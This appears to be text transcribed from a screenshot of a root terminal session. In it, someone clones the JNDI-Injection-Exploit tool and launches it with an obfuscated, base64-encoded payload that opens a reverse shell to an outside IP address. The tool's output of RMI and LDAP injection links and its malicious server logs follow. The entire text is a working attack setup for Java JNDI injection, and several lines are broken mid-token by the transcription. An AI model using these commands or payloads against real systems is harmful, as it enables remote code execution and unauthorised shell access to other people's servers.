 git
499 2023-01-06 17:14:12 root git clone https://hub.nuaa.cf/JNDI-Injection-Exploit.git
500 2023-01-06 17:14:45 root git clone https://hub.nuaa.cf/welk1n/JNDI-Injection-Exploit
.git
524 2023-01-06 22:55:53 root history |grep "git clone"
root@hecs-203129:/var/ldap/JNDI-Injection-Exploit# java -jar JNDI-Injection-Exploit-1.0-SNA
PSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjMuMjQ5LjkwLjczLzg4NDggMD4mMQ=
=}|{base64,-d}|{bash,-i}" -A "123.249.90.73"
[ADDRESS] >> 123.249.90.73
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjMuMjQ5LjkwLjczLzg4NDggMD4mMQ==}|{b
ase64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://123.249.90.73:1099/r1zpqj
ldap://123.249.90.73:1389/r1zpqj
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or Sprin
gBoot 1.2.x+ in classpath):
rmi://123.249.90.73:1099/ilvs6r
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://123.249.90.73:1099/fanobj
ldap://123.249.90.73:1389/fanobj
----------------------------Server Log----------------------------
2023-01-06 23:11:28 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-01-06 23:11:28 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-01-06 23:11:28 [LDAPSERVER] >> Listening on 0.0.0.0:1389